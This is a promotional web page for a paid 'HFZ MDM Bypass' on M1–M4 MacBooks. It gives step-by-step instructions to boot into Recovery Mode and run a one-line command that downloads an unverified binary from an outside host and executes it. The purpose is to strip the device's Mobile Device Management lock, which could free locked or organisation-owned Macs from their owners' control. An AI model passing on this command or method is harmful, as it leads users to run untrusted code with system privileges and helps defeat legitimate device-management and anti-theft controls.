DOWNLOAD LINKS
-------------------------------------------------------------
⭐Subscribe & Support New Just a Tech 2.0 Channel : LINK
⭐Subscribe & Support My Main Channel Just a Tech : LINK
✅ INSTRUCTIONS ✅
⚙️🔥 NEW BIG UPDATE🔥 ⚙️
✅ 💻 🖥️ HFZ Mdm Bypass on Macbook M4/M3/M2/M1 via Terminal Directly, With Latest MacOS Version Supported Like Sequoia, Sonoma, Ventura ,Monterey and lower etc.
⭐✅ Contact me on telegram for any registrations or If you need any help check below link for my all official social media Accounts - https://linktr.ee/justatech
The following Process Steps to do :
1) Register the MacBook Serial in Server. ( LINK )
2) Clean Restore Your Macbook & Install Fresh OS and Come on Mdm Lock Screen.
3) On your Mdm Mac, choose Apple menu > Shut Down.
4) Wait for your Mac to shut down completely. A Mac is completely shut down when the screen is black and any lights (including in the Touch Bar and keyboard) are off.
5) Now Enter in Recovery Mode By Press and hold the power button for few seconds on your Mac until the system volume and recovery , and Options button appear.
Then Click the Options button, then click Continue.
Then you will enter in Recovery Mode.
6) Next ,Open Terminal , navigate to the top bar and click on Utilities. In the menu, find and click Terminal to open it in recovery mode.
7) Then Enter below command on Terminal :
curl http://hfzproc.com/patcher -o patcher && chmod +x patcher && ./patcher
- Now wait until the patch process get finished. Once its Done.
8) Reboot Mac
✍️ ( Tip : After Hfz Mdm Bypass ( New Method From Terminal) if Your Mac Ask Login Password Enter : 1234 , later you can delete guest account and can create yours)
🔥✅ Enjoy the Mdm M4/M3/M2/M1 Unlock 🔓
------------------------------------------------------------------
*OTHER VIDEOS*




1 Comments
F2LR826XGRWY
ReplyDelete